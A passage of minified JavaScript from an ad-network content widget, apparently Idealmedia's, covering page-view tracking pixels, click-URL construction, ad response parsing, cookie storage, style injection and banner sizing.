f,get:f=>f.updateTeaserData},metadata:d},null,e),d&&Object.defineProperty(m,Symbol.metadata,{enumerable:!0,configurable:!0,writable:!0,value:d})})(),m})()});var Ns={};rt(Ns,{PageViewPixelBlock:()=>ii});var ii,Ms=$(()=>{C();P();B();W();A();_();L();R();at();kt();ii=class extends M{constructor(t){super(t),this.isFBIA=!1,this.name="PageViewPixelBlock",this.init()}init(){try{this.isFBIA=!!this.app.context.isFBIA1457387&&!!this.app.context.localStorage}catch{}this.topWindow=this.app.getMostTopWindow(),this.addHook("beforeInitHooks",this.initPageViewPixel),this.addHook("beforeLoadNewsHooks",this.initPaidPageViewPixel)}initPageViewPixel(){this.app.initServicerRequest&&this.sendPixel(Nt.PV),this.app.initServicerRequest=!1}initPaidPageViewPixel(){this.app.isPaidServicer&&this.sendPixel(Nt.PPV)}sendPixel(t){let e=`_mgPage${t.toUpperCase()}Point882985`;if(this.isFBIA){let i=Number(this.app.context.localStorage.getItem(e)||0),s=(Number(t===Nt.PV?this.app.globalSettings.ia_page_view_timeout:this.app.globalSettings.ia_paid_page_view_timeout)||180)*1e3,r=new Date().getTime();r-i>s&&(this.app.context.localStorage.setItem(e,r.toString()),this.requestPixel(t))}else{let i=this.app.getPagePath();this.topWindow[e]=this.topWindow[e]||[];let s=this.topWindow[e];Array.isArray(s)&&s.indexOf(i)===-1&&(s.push(i),this.requestPixel(t))}}setPvid(){if(this.isFBIA){let t=Number(this.app.globalSettings.ia_page_view_timeout)||180,e=Number(this.app.context.localStorage.getItem("_mgPvidTime"))||0,i=new Date().getTime();i-e>t*1e3&&(this.app.pvid=this.generatePvid(),this.app.context.localStorage.setItem("_mgPvidTime",i.toString()),this.app.context.localStorage.setItem("_mgPvid",this.app.pvid))}else if(this.app.isAmp())this.app.context.localStorage.getItem("_mgPvid")||(this.app.pvid=this.generatePvid(),this.app.context.localStorage.setItem("_mgPvid",this.app.pvid));else{let t=this.app.getPagePath();this.topWindow._mgPvidList=this.topWindow._mgPvidList||[];let e=this.topWindow._mgPvidList;typeof this.topWindow._mgPvid<"u"&&(this.app.pvid=this.topWindow._mgPvid),Array.isArray(e)&&e.indexOf(t)===-1&&(this.app.pvid=this.generatePvid(),e.push(t),this.topWindow._mgPvid=this.app.pvid)}}requestPixel(t){let e=this.getPageViewPixelParams();if(he.APP==="website")return;let i={pvType:`pv_types=${t}`};t===Nt.PV&&(i.ns=`ns=${+(this.app.calculateSessionsBlock.getSessionPage()===1)}`);for(let s in e)e[s]!==null&&(i[s]=`${s}=${e[s]}`);this.app.request.pixel("pageView",this.app.webProtocol+"//c.idealmedia.io/pv/",i,{})}getPageDataParams(){let t={};this.setPvid();try{if(!sessionStorage.MG_Session_lastUpdate||Number(sessionStorage.MG_Session_lastUpdate)+1800*1e3<Date.now()){let e=this.app.contextBlock.stripAmpParts(this.app.refererUrl)?.match(/:\/\/([^\/:]+)/i);sessionStorage.MG_Session_pr=e&&e[1]?e[1]:"",sessionStorage.MG_Session_lu=this.app.pageUrl}sessionStorage.MG_Session_lastUpdate=Date.now(),sessionStorage&&sessionStorage.MG_Session_pr&&(t.pr=encodeURIComponent(sessionStorage.MG_Session_pr)),sessionStorage&&sessionStorage.MG_Session_lu&&(t.lu=encodeURIComponent(sessionStorage.MG_Session_lu))}catch{}return t.cbuster=this.app.getCbusterParameter(),t.pvid=this.getPvid(),this.app.context.isFBIA1457387?t.implVersion=14:(this.app.versionWidget&&(t.implVersion=this.app.versionWidget),this.app.isAmp()&&(t.implVersion=12),this.app.isAmp()&&this.app.isSingleJS&&(t.implVersion=18),typeof this.app.context._mgBackfillImplVersion<"u"&&(t.implVersion=Number(this.app.context._mgBackfillImplVersion))),t.cxurl=encodeURIComponent(this.app.contextBlock.contextUriParse()),t.lct=1768241449,t}getPageViewPixelParams(){let t={...this.getPageDataParams(),site:882985,cid:this.app.id,i:1,nullid:this.app.id?0:1},e=this.app.getUserAgentDataParams();return e&&(t={...t,...e}),t}getPvid(){return this.app.pvid.length||(this.isFBIA||this.app.isAmp()?this.app.pvid=this.app.context.localStorage.getItem("_mgPvid")||"":this.app.pvid=this.topWindow._mgPvid||""),this.app.pvid.length||(this.app.pvid=this.generatePvid()),this.app.pvid}generatePvid(){return this.app.uuidBlock.uuidv4()}}});var Hs={};rt(Hs,{MainBlock:()=>si});var si,Vs=$(()=>{C();P();B();W();A();_();L();R();at();kt();si=class extends M{constructor(t){super(t),this.cappingRealShowTime=0,this.widgetRealShowTime=0,this.name="MainBlock",this.addHook("beforeInitHooks",()=>{this.app.addEvent(this.app.root,"mousemove",e=>{this.app.root.mouseX=e.pageX-this.app.root.offsetLeft,this.app.root.mouseY=e.pageY-this.app.root.offsetTop})}),this.setAppFunctions(),this.addHook("afterPrepareCappingDataHooks",()=>{this.cappingRealShowTime=this.app.getCurrentTimestamp()}),this.addHook(this.app.getObserverWidgetHookName(),(e,i)=>{e&&i>=.01&&(this.widgetRealShowTime=this.app.getCurrentTimestamp())}),this.addHook("afterLoadNewsHooks",()=>{this.fixWrongExternalImages()}),this.addHook("afterInitHooks",this.detectUtmParams),this.addHook("afterInitHooks",this.sendBannerInfoListener),this.addHook("afterPrepareCappingDataHooks",this.renderLazyBanners),this.addHook("afterLoadNewsHooks",this.setAltToImages),this.addHook("afterLoadNewsHooks",this.completeBackfillStyling)}detectUtmParams(){let t=this.app.globalSettings.retention_tool_widget_utm;if(t?.length&&!this.app.isAmp()){let i=(this.app.pageUrl||this.app.context.location.href||"").split("&").filter(s=>s.indexOf(t)!==-1).slice(0,1).join("");if(i=i.substring(i.indexOf(t)),i){let[s,r]=i.split("=");this.app.requestParams[s]=r}}}setAppFunctions(){this.app.extractClass=t=>{if(t&&typeof t.className<"u"){let e=t.className.replace(/\s/g,".").split(".")[0];if(e)return e.replace("1457387","")}return""},this.app.getCurrentTimestamp=()=>Math.floor(Date.now()/1e3),this.app.prepareNiceHref=(t,e,i)=>{let s="",r=this.app.clickTracking,p=this.app.teaserData[t];if(!(!p||p?.type!==st.Teaser)){if(this.app.isAzerionTeaser(null,t)&&(r=""),p.coopType!==tt.InternalExchange&&p.sdl==1){if(s=r,p.dl!=="")s+=p.dl;else{let d=decodeURIComponent(p.source.replace(/[`|',:\/?;$%&\(\)^*!@\s]/g,"")).toLowerCase(),f=decodeURIComponent(p.title.replace(/[`|',:\/?;$%&\(\)^*!@]/g,"")).replace(/\s/g,"_");s+=this.app.webProtocol+"//"+(d?d+"/":"")+f}r.length&&s.indexOf(r)!==-1&&(s=r+encodeURIComponent(s.replace(r,"")))}else s=this.app.prepareHref(t,e,i);return s}},this.app.prepareHref=(t,e,i)=>{let s="",r="",p=this.app.clickTracking,d=this.app.teaserData[t],f=this.app.getQueryParameterByName("dc"),u=this.getClickZone();if(this.app.isAzerionTeaser(null,t)&&(p=""),i&&this.app.context._mgExternalLinkChanger===1){let y=i.search;if(s=i.protocol+"//"+i.hostname+i.pathname,y.length){y=y.replace("?","");let v=y.split("&");for(let S=0;S<v.length;S++){let w=v[S].split("=");w[0]!="k"&&w[0]!="dc"&&(s+=(S==0?"?":"&")+v[S])}}}else s=p+this.app.webProtocol,d?d.link&&(/^http[s]?:/.test(d.link)?s=p+d.link:s=p+this.app.webProtocol+d.link):s="#";if(this.app.clickableDelay&&this.app.activateDelayBlock&&this.app.activateDelayBlock.isWagesLink(i)&&(r="dc=1"),r=f?"dc="+parseInt(f):r,r=u!==""&&r===""?"dc="+u:r,r.length&&(s+=(s.indexOf("?")>=0?"&":"?")+r),this.app.transitParamsInit){let y=this.app.getQueryParameterByName("extclckid");y&&/[\&\?]extclckid\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"extclckid="+y)}if(d&&d.coopType!==tt.InternalExchange&&d.coopType!==tt.Azerion&&(this.app.antifraudBlock?.getAntifraudParams&&(s+=this.app.getAntifraudQueryParameter(s,e,i)),this.cappingRealShowTime&&/[\&\?]crst\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"crst="+this.cappingRealShowTime),this.widgetRealShowTime&&/[\&\?]wrst\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"wrst="+this.widgetRealShowTime)),this.app.context.transitType&&/[\&\?]trt\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"trt="+this.app.context.transitType),p.length&&s.indexOf(p)!==-1&&(s=p+encodeURIComponent(s.replace(p,""))),i&&/[\&\?]wct\=/.test(s)===!1&&this.getParameterFromLink(i,"wct")&&(s+=(s.indexOf("?")===-1?"?":"&")+this.getParameterFromLink(i,"wct")),d&&d.coopType!==tt.InternalExchange&&d.coopType!==tt.DirectPublisherDemand&&d.coopType!==tt.Azerion){if(e?.type==="click"){let v=e.target,S="."+this.app.extractClass(v),w=v.tagName;if(w==="A"){let T=v.parentNode;w=T.tagName,S="."+this.app.extractClass(T)}s+=(s.indexOf("?")>=0?"&":"?")+"ce="+w+S}let y=this.app.getMuid();y.length&&s.indexOf("muid")<0&&(s+=(s.indexOf("?")>=0?"&":"?")+"muid="+y)}return this.app.context.transitThrownParams&&this.app.context.transitThrownParams.forEach(y=>{let v=this.app.getQueryParameterByName(y);v&&v.length>0&&(s=this.replaceUrlParam(s,y,v))}),s},this.app.getAntifraudQueryParameter=(t,e,i)=>{let s=this.app.antifraudBlock.getAntifraudParams(e,i);if(s){let r=this.app.id;return(t.indexOf("?")>=0?"&":"?")+"k="+r+"f"+s}return""},this.app.getTranslation=t=>{let e=Z;return t.search(/^\[\S*\]$/g)===0?e[t]?e[t]:"":t},this.app.getParentLink=t=>{for(;t&&t.tagName!=="BODY";){if(t.tagName==="A")return t;t=t.parentElement}return null},this.app.getParentElWithClass=(t,e)=>{try{for(;t&&t.tagName!=="BODY";){if(t.classList.contains(e))return t;t=t.parentElement}}catch{return null}return null},this.app.findClosest=(t,e)=>{let i;for(;t.parentNode;){i=t.parentNode.querySelectorAll(e);for(let s=0;s<i.length;s++)if(t.isEqualNode(i[s]))return i[s];t=t.parentNode}return null},this.app.htmlToElement=t=>{let e=document.createElement("div");return e.innerHTML=t,e.firstChild},this.app.concatUniqueArray=(t,e)=>t.concat(e.filter(i=>t.indexOf(i)<0)),this.app.getExceptTeasersIds=t=>{let e=Number(this.app.globalSettings?.except_ads_limit)||150,i=this.app.context.document?.mgExceptIds?.[t]||[],s=[],r=[],p=[];switch(t){case tt.Wages:s=this.app.context._mgExceptAds||[],r=this.app.exceptAdsList;break;case tt.InternalExchange:s=this.app.context._mgIntExchangeNews||[];break;case tt.Exchange:s=this.app.context._mgExchangeNews||[],r=this.app.exceptExchangeList;break}return s.length&&(r=this.app.concatUniqueArray(r,s)),i.length&&(r=this.app.concatUniqueArray(r,i)),p.length&&(r=this.app.concatUniqueArray(r,p)),r.length>e&&(r=r.slice(r.length-e)),r},this.app.tox64String=(t,e)=>{e=e||!1;let i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",s="",r,p,d,f,u,y,v,S=0;for(;S<t.length;)r=t.charCodeAt(S++),p=t.charCodeAt(S++),d=t.charCodeAt(S++),f=r>>2,u=(r&3)<<4|p>>4,y=isNaN(p)?64:(p&15)<<2|d>>6,v=isNaN(d)?64:d&63,s+=i.charAt(f)+i.charAt(u)+i.charAt(y)+i.charAt(v);return e===!0&&(s=s.replace("+","-").replace("/","_").replace("=","*")),s},this.app.hangNiceLinkListener=(t,e)=>{if(this.app.loadedDefault)return;let i=t.getAttribute("data-hash");return this.app.teaserData[i]&&this.app.teaserData[i].type===st.Teaser&&this.app.teaserData[i].sdl&&(this.app.teaserData[i].sdl=0),t[this.app.hrefAttr]=this.app.prepareHref(i,e,t),!0},this.app.eventsHangNiceLinkListener=t=>{t||(t=this.app.context.event);let e=t.target||t.srcElement;e.tagName!="A"&&(e=this.app.getParentLink(e),e===null)||e.hasAttribute("data-hash")&&this.app.hangNiceLinkListener(e,t)},this.app.isHiddenElement=t=>{for(;t.tagName!=="BODY";){if(t.style.position!=="fixed"&&t.offsetParent||t.style.visibility==="hidden"||t.style.display==="none")return!0;t=t.parentNode}return!1},this.app.random=(t,e)=>Math.floor(t+Math.random()*(e-t+1)),this.app.isTouchDevice=()=>"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.maxTouchPoints>0,this.app.getExpectedCountNews=()=>{let t=6,e=JSON.parse("[]");if(this.app.isMobile()&&typeof e.mobile<"u"&&(t=e.mobile),this.app.adBlockDetect()){for(let i in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(i)&&this.app.childWidgetsData[i].isAdblockChild){t=this.app.childWidgetsData[i].childCountNews;break}}return t},this.app.getWidgetValue=(t,e)=>{let i=JSON.parse('{"1817947":{"id":1817947,"desktopDoubleclickDelay":1000,"mobileDoubleclickDelay":1000,"goodsPartUid":58149954,"newsPartUid":0,"widgetReturnedRefresh":0,"elastic":0,"refreshAdsTime":45,"refreshAdsBy":0,"gptOptions":null,"refreshTeaserAfterClick":true,"flippEnabled":false,"nextUpOptions":null,"widgetTitle":"[WIDGET_TITLE_NONE]","titleEnabled":false,"logoEnabled":true,"adchoicesEnabled":false}}');return this.app.originalId!==this.app.id&&typeof i[this.app.id]?.[t]<"u"?i[this.app.id][t]:e},this.app.isEnabledDoubleClick=()=>typeof this.app.servicerData.dcb<"u"}fixWrongExternalImages(){let t=this.app.root.getElementsByClassName("mg-wrong-image");if(t.length>0&&this.app.debugBlock.sendData("Wrong external images count: "+t.length),t.length)for(let e=0;e<t.length;e++){let i=t[e],s=i.src;i.src=this.app.blankImage,setTimeout(()=>{let r=i.getBoundingClientRect();i.classList.add("mg-wrongImage"+e),i.src=s,this.app.stylesheetsBlock.add("wrongImage"+e,".mg-wrongImage"+e+" { width: "+r.width+`px !important;
height: `+r.height+`px !important;
object-fit: cover;
-o-object-fit: cover;
object-position: top;
-o-object-position: top;
 }`),this.app.debugBlock.sendData("fixWrongExternalImages. "+JSON.stringify(r))},50)}}fixHeaderWidgetHeight(){let e=this.app.context.document.getElementById("M882985ScriptRootC1457387");e||(e=this.app.getRoot()),e&&e.setAttribute("style","min-height:auto !important;")}getClickZone(){let t=JSON.parse("[]");if(t.length===0||!t.top||!t.left||!t.right||!t.bottom)return"";let e=this.app.root.offsetHeight,i=this.app.root.offsetWidth,s=this.app.root.mouseX,r=this.app.root.mouseY,p={top:e/100*t.top,left:i/100*t.left,right:i-i/100*t.right,bottom:e/100*t.bottom},d=r<=p.top?0:r>=p.bottom?2:1,f=s<=p.left?0:s>=p.right?2:1;return[[2,3,4],[5,"",6],[7,8,9]][d][f]}getParameterFromLink(t,e){let i=t?.search;if(i==="")return null;let s=i.replace("?","").split("&");for(let r=0;r<s.length;r++)if(s[r].split("=")[0]===e)return s[r];return null}replaceUrlParam(t,e,i){let s=new RegExp("\\b("+e+"=).*?(&|#|$)");return i===null?t:t.search(s)>=0?t.replace(s,"$1"+i+"$2"):(t=t.replace(/[?#]$/,""),t+(t.indexOf("?")>0?"&":"?")+e+"="+i)}renderLazyBanners(t){this.app.root&&this.app.teaserData[t].type==="banner"&&this.app.renderBanners(!1,this.app.teaserData[t].iteration)}completeBackfillStyling(){if(typeof this.app.context._mgIsBackfillBanner<"u"){let t=this.app.root.querySelector(".mgbox");if(t){let e=t.querySelector(".mgline"),i=e.querySelector(".mcdomain");if(i&&(typeof this.app.context._mgBackfillStyles<"u",i.style.display="block"),typeof this.app.context._mgBackfillParentClassName<"u"&&this.app.context._mgBackfillParentClassName.indexOf("row")!==-1){let s=this.app.context.document.createElement("div");s.className=this.app.context._mgBackfillParentClassName,e.insertAdjacentElement("beforebegin",s),s.appendChild(e)}}}}setAltToImages(){if(this.app.root){let t=this.app.root.getElementsByTagName("img");for(let e=0;e<t.length;e++)t[e].getAttribute("alt")===null&&t[e].setAttribute("alt","")}}sendBannerInfoListener(){try{this.app.context.addEventListener("message",({data:t})=>{if(t&&t.type==="_mgBannerInfo"){let e=this.app.root.querySelector(`#${t.id}`);if(!e)return;let i=this.app.teaserData[e.dataset.hash],s=Math.round(e.parentElement.getBoundingClientRect().width);if(t.isEmpty&&(e.style.display="none",e.parentElement.style.display="none"),t.height&&(e.style.height=t.height+"px",i.type===st.Banner)){let r=Object.keys(this.app.preRenderTeaserSizes).map(p=>this.app.preRenderTeaserSizes[p]).filter(p=>p.position===i.iteration)[0];if(r){let p=r.isSingleInRow?650:r.height+50;e.style.maxHeight=p+"px"}}t.width&&i.type===st.Banner&&(e.style.width=t.width+"px",e.style.maxWidth=s+"px")}},!1)}catch{}}}});var qs={};rt(qs,{ResponseParserBlock:()=>ai});var ai,Fs=$(()=>{C();P();B();W();A();_();L();R();at();kt();ai=class extends M{getParsedTeaserData(t,e){let i=this.getServicerTeaser(t),s=(1-parseFloat(i.price)/parseFloat(i.priceold))*100;return s<=1||s>100?(i.priceold="",i.discount=""):i.discount=s?`${Math.floor(s)}%`:"",e===1&&i.other?.type===tt.Azerion&&(this.app.widgetCappingEnabled=!0),i.other?.type&&[tt.Wages,tt.Azerion,tt.Video].indexOf(i.other?.type)!==-1&&(this.app.isPaidServicer=!0),{type:st.Teaser,hash:i.hash,id:i.id,source:i.source,title:i.title,desc:i.desc,price:i.price,priceold:i.priceold,discount:i.discount,category:i.other.category,catId:i.other?.catId||null,cta:i.other.cta??"",cdt:i.other.cdt??"",img:i.other.i?this.app.htmlEntities(i.other.i,!0):this.app.blankImage,link:i.other.l??"",mirror:i.mirror,extd:i.other.extd,coopType:i.other.type??null,mediaType:i.other["media-type"],sdl:this.app.deviceType!==Zt.Desktop?0:i.other.sdl,dl:i.other.dl,clicktrackers:i.other.clicktrackers??[],impt:i.other.impt??[],eventtrackers:i.other.eventtrackers??[],iteration:e,page:this.app.pagesServicerData.length,cdomain:i.other.cdomain||null,ccid:i.other.ccid||null,ch:i.other.ch||null,isViewed:!1,dsa_link:i.other.dsa_link||null,bidPrice:i.other.b?parseFloat(i.other.b):0,requestId:i.other?.tri||null,nextUpIteration:i.other?.nextUpIteration||null,criteo_pi:i.other?.criteo_pi||null,criteo_piu:i.other?.criteo_piu||null}}getServicerTeaser(t){return{source:this.app.htmlEntities(t[0]),id:this.app.htmlEntities(t[1]),title:t[3]?this.app.prepareTitle(t[3]):"",desc:t[4]?this.app.prepareDesc(t[4]):"",mirror:"idealmedia",key:t[6],price:t[7]?this.app.htmlEntities(t[7]).replace(",00","").replace(new RegExp("[^0-9,]"),""):"",priceold:t[8]?this.app.htmlEntities(t[8]).replace(",00","").replace(new RegExp("[^0-9,]"),""):"",discount:"",other:t[10]?t[10]:{},hash:t[9]}}getParsedBannerData(t,e){let s="mgBanner_1457387_"+this.app.pagesServicerData.length+"_"+e;return this.app.isPaidServicer=!0,{type:st.Banner,id:s,hash:t.h,coopType:tt.Wages,page:this.app.pagesServicerData.length,iteration:e,impt:t.impt??[],eventtrackers:t.eventtrackers??[],html:t.html,width:t.width??0,height:t.height??0,rs:t.rs??!1,useSecureIframe:!1,clickUrl:t.clickUrl,isViewed:!1,isMraid:t.mraid??!1}}getCustomBannerData(t,e){e===1&&(this.app.widgetCappingEnabled=!0),this.app.consentDataParams&&(typeof this.app.consentDataParams.gdpr<"u"&&typeof this.app.consentDataParams.gdpr_consent<"u"&&(t=t.replace(/\${GDPR}/g,String(this.app.consentDataParams.gdpr)).replace(/\${GDPR_CONSENT}/g,this.app.consentDataParams.gdpr_consent)),typeof this.app.consentDataParams.us_privacy<"u"&&(t=t.replace(/\${CCPA}/g,this.app.consentDataParams.us_privacy)));let i="mgBanner_1457387_"+this.app.pagesServicerData.length+"_"+e;return{type:st.Banner,hash:"",coopType:tt.Wages,page:this.app.pagesServicerData.length,iteration:e,impt:[],eventtrackers:[],html:t,id:i,width:0,height:0,rs:!1,useSecureIframe:!0,clickUrl:"",isViewed:!1,isCustomBanner:!0}}getParsedGptData(t,e){let i=this.app.getWidgetValue("gptOptions",null);i&&(this.app.gptOptions=i);let s="mgGpt_1457387_"+this.app.pagesServicerData.length+"_"+e,r=Object.keys(this.app.preRenderTeaserSizes).filter(p=>this.app.preRenderTeaserSizes[p].position===e).map(p=>this.app.preRenderTeaserSizes[p])[0];return e===1&&(this.app.widgetCappingEnabled=!0),this.app.isPaidServicer=!0,{id:s,type:st.Gpt,hash:"",coopType:tt.Wages,page:this.app.pagesServicerData.length,iteration:e,impt:[],eventtrackers:[],width:r?.width||0,height:r?.height||0,afrd:this.app.servicerData.afrd||0,divId:this.app.gptOptions.divId,slot:this.app.gptOptions.slot,lazy:this.app.gptOptions?.lazy||null,backfill:this.app.gptOptions?.backfill||null,isRendered:!1,isViewed:!1,sspPrice:t?.price||null,sspPriceType:t?.price_type||null,loadAfterActivity:this.app.gptOptions?.loadAfterActivity||!1,loggingEnabled:this.app.gptOptions?.loggingEnabled||!1,refreshTime:this.app.gptOptions?.refreshTime||null,ignoreMinimalSizes:this.app.gptOptions?.ignoreMinimalSizes||!1,passPPID:this.app.gptOptions?.passPPID||!1,loadBackfillImmediately:this.app.gptOptions?.loadBackfillImmediately||!1,googleLazyEnabled:this.app.gptOptions?.googleLazyEnabled||!1,googleLazyOptions:this.app.gptOptions?.googleLazyOptions||null,customSizes:this.app.gptOptions?.customSizes?.length?this.app.gptOptions.customSizes:null}}getAdUnitsFromJson(t){let e=[];return Array.isArray(t)&&t.forEach((i,s)=>{let r=s+1;if("gpt"in i){let p=this.getParsedGptData(i,r);e.push(p)}else if("html"in i){let p=this.getParsedBannerData(i,r);e.push(p)}else if(this.app.customBanners[this.app.id]?.[r]?.length>0){let p=this.getCustomBannerData(this.app.customBanners[this.app.id][r],r);e.push(p)}else{let p=this.getParsedTeaserData(i,r);e.push(p)}}),e}fillAdUnitsData(t){t.forEach(e=>{switch(e.type){case st.Teaser:this.fillTeaserData(e);break;case st.Banner:this.fillBannerData(e);break;case st.Gpt:this.fillGptData(e);break}})}fillTeaserData(t){this.app.teaserData[t.hash]=t,t.coopType===tt.InternalExchange&&this.app.context._mgIntExchangeNews.indexOf(t.id)===-1&&this.app.context._mgIntExchangeNews.push(t.id),t.coopType===tt.Wages&&t.extd!==1&&this.app.exceptAdsList.indexOf(t.id)===-1&&this.app.exceptAdsList.push(t.id),t.coopType===tt.Exchange&&this.app.exceptExchangeList.indexOf(t.id)===-1&&this.app.exceptExchangeList.push(t.id)}fillBannerData(t){this.app.teaserData[t.hash||t.id]=t,this.app.banners[t.id]=t}fillGptData(t){this.app.teaserData[t.id]=t}}});var Us={};rt(Us,{CookieBlock:()=>ri});var ri,zs=$(()=>{C();P();B();W();A();_();L();R();at();ri=class extends M{constructor(t){super(t),this.name="CookieBlock",this.cookieStorage={},this.storageName="IdealmediaStorage"+(this.app.context.IdealmediaPageOffset?this.app.context.IdealmediaPageOffset:"")}getCookieValue(){try{let t=this.app.context.document.cookie?.match(new RegExp("(?:^|; )"+this.storageName+"=([^;]*)")),e={};return t&&(e=JSON.parse(decodeURIComponent(t[1]))),e}catch{}}getCookie(){let t=this.getCookieValue();typeof t.C1457387<"u"?this.cookieStorage=t.C1457387:this.cookieStorage={}}setCookie(t){{let e=t||new Date(new Date().setFullYear(new Date().getFullYear()+1)).toUTCString(),i=this.app.isAmp()?";domain=.ampproject.net;expires="+e+";SameSite=None;Secure":";path=/",s=this.getCookieValue();Object.keys(this.cookieStorage).length&&(s.C1457387=this.cookieStorage);try{if(Object.keys(s).length){let r=encodeURIComponent(JSON.stringify(s));this.app.context.document.cookie=this.storageName+"="+r+i}}catch{}}}}});var $s={};rt($s,{StylesheetsBlock:()=>ni});var ni,js=$(()=>{C();P();B();W();A();_();L();R();at();ni=class extends M{constructor(t){super(t),this.name="StylesheetsBlock",this.isIE=typeof Proxy>"u",this.stylesDom={},this.isIE||(this.stylesDom=new Proxy(this.stylesDom,{set:(e,i,s)=>{let r=s.container,p=s.style;return e[i]&&delete this.stylesDom[i],this.inject(p,i,r),e[i]=s,!0},has:(e,i)=>this.app.root.querySelector("style#"+i)===null&&typeof e[i]<"u"?!1:typeof e[i]<"u",deleteProperty:(e,i)=>(this.removeFromDom(i),delete e[i],!0)}))}add(t,e,i=null){t+="_"+this.app.uniqId,!(!this.isIE&&typeof i>"u"&&t in this.stylesDom)&&(e=e.replace(/((@media|@supports not) \([^(]*\) {)/g,"$1}"),e=e.replace(/((?:^|}|,|;)\s*)((?:\w+)?\.(?:mc|mg|row)[\-\w]+)/g,"$1"+this.app.getMainCssSelector()+" $2"),e=e.replace(/(((@media|@supports not) \([^(]*\) \{)\})/g,"$2"),e=e.replace(/video-cdn\.(.+)\/mgPlayer/g,this.app.currentSubnetDomain),e.length&&(this.isIE?(this.removeFromDom(t),this.inject(e,t,i)):this.stylesDom[t]={style:e,container:i}))}remove(t){t+="_"+this.app.uniqId,!this.isIE&&t in this.stylesDom?delete this.stylesDom[t]:this.removeFromDom(t)}removeFromDom(t){let e=this.app.root.querySelector("#"+t);e&&e.parentNode.removeChild(e)}inject(t,e,i){if(i){let s=i;if(s.className="IdealmediaC1457387",s.styleSheet)s.styleSheet.cssText=t;else{for(;s.firstChild;)s.removeChild(s.firstChild);s.appendChild(this.app.context.document.createTextNode(t))}}else{let s=this.app.context.document.createElement("style");s.setAttribute("id",e),s.className="IdealmediaC1457387",s.type="text/css",(typeof this.app.realRoot<"u"?this.app.realRoot:this.app.root).appendChild(s),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(this.app.context.document.createTextNode(t))}}}});var Js={};rt(Js,{AdvertLinkBlock:()=>oi,AdvertLinkSettings:()=>ee});var ee,oi,Ys=$(()=>{C();P();B();W();A();_();L();R();at();(function(m){m[m.Off=0]="Off",m[m.LogoAndTitle=1]="LogoAndTitle",m[m.OnlyTitle=2]="OnlyTitle",m[m.OnlyLogo=3]="OnlyLogo"})(ee||(ee={}));oi=class extends M{constructor(t){super(t),this.name="AdvertLinkBlock",this.addHook("beforeLoadNewsHooks",this.refreshAdvertLink)}parseAdvertLink(t){if(this.app.hasHeaderSchemeTemplate)return t;let e="<!--advertPrefix-->",i=t.indexOf(e)>t.length/2;return i&&this.removeElements(this.app.root.getElementsByClassName("mg_addad"+this.app.id)),(i||this.app.countLoadBlocks===0||this.app.isWidgetRefreshing)&&(t.indexOf(e)>=0?t=t.replace(e,this.app.tickerPrefix):t=this.app.tickerPrefix+t),t}refreshAdvertLink(){if(this.app.hasHeaderSchemeTemplate)return;let t=this.getAdvertLinkValue(),e=!1,i=!0;if(e=this.app.adBlockDetect(),t||e&&i)try{let s=this.getAdLinkBlock()?.replace(/%id/g,String(this.app.id)),r="";e?r=this.app.getTranslation("[WIDGET_TITLE_PROMOTED_CONTENT]"):r=this.app.getTranslation("[WIDGET_TITLE_NONE]");let p=navigator.language.substr(0,2),d='["es","vi","it","hi","pl","ru","uk"]'.indexOf(p)!==-1?p:"";s=s.replace("%WIDGET_TITLE%",r),s=s.replace("%lang/",d.length?d+"/":""),s=s.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//"),s=s.replace('src="//','src="'+this.app.webProtocol+"//"),s=s.replace('href="//','href="'+this.app.webProtocol+"//");let f=this.app.subnetMirrorsUtm,u=this.app.context.document.location?.hostname;if(this.app.context!==this.app.context.top){let v=this.app.context.document.referrer?.match(/:\/\/(.[^/]+)/);v!==null&&(u=v[1])}f=f.replace("{domain}",u),this.app.tickerPrefix=s.replace(/%utm/,f);let y=document.createElement("div");if(e&&i)y.innerHTML=this.app.tickerPrefix;else{if(t===ee.LogoAndTitle)return;y.innerHTML=this.app.tickerPrefix,t===ee.OnlyTitle&&this.removeElements(y.getElementsByClassName("mg_addad"+this.app.id)),t===ee.OnlyLogo&&(this.removeElements(y.getElementsByClassName("mghead")),this.removeElements(y.getElementsByClassName("mghead"+this.app.id)))}this.app.tickerPrefix=y.innerHTML}catch{}else this.app.tickerPrefix=""}getAdvertLinkValue(){return 3}removeElements(t){for(let e=0;e<t.length;e++)t[e].parentNode.removeChild(t[e])}getAdLinkBlock(){let t="under-article-widget",e="under-article-widget-rectangular",i="idealmedia",s=K;typeof s<"u"&&typeof s[t]<"u"&&(typeof s[t]["*"]<"u"&&(i=s[t]["*"]),typeof s[t][e]<"u"&&(i=s[t][e]));let r=X;return typeof r[i]>"u"&&(i="idealmedia"),r[i]}}});var Ks={};rt(Ks,{SendDimensionsBlock:()=>pi});var Xs,pi,Qs=$(()=>{C();P();B();W();A();_();L();R();at();kt();Xs={title:"Loremmmmm delicious ipsum dolor sitamet sit",domain:"Lorem dolor",description:"Lorem ipsum dolor sit amet Lorem ipsum dolor sit amet"},pi=class extends M{constructor(t){super(t),this.childMarginFixPixels=1,this.adblockMinWidgetWidth=500,this.adblockMaxPercentage=0,this.bannerWidth=300,this.bannerHeight=250,this.bannerMinHeight=220,this.name="SendDimensionsBlock",this.isAdblock=this.app.adBlockDetect(),this.isBannerMacros=this.app.templateText.indexOf("$banner")!==-1||this.app.templateText.indexOf('data-template-schema="banner"')!==-1,this.isBannerAllowed=this.isBannerMacros&&!this.app.isAdblockDetected(),this.bannerStretchHeight=this.app.isMobile()?280:this.bannerHeight,this.storageKey=this.getStorageKey(),this.teaserTitleLimit=this.isAdblock?90:Number(this.app.globalSettings.teaser_title_limit||150),this.styleAppliedPromise=new Promise(e=>{this.styleAppliedResolver=e}),this.checkStorageDimsData()}getStorageKey(){let t="_mgDimsData";return this.isAdblock&&(t="_mgAdbDimsData"),t+1457387}waitForStyleApplied(){return this.styleAppliedPromise}checkStylesApplied(){let t,i=new Date().getTime(),s=null,r=()=>{if(new Date().getTime()-i>=5e3){clearInterval(t),this.styleAppliedResolver(),this.app.log(`${this.name}: continuing to load, the process of applying styles is too 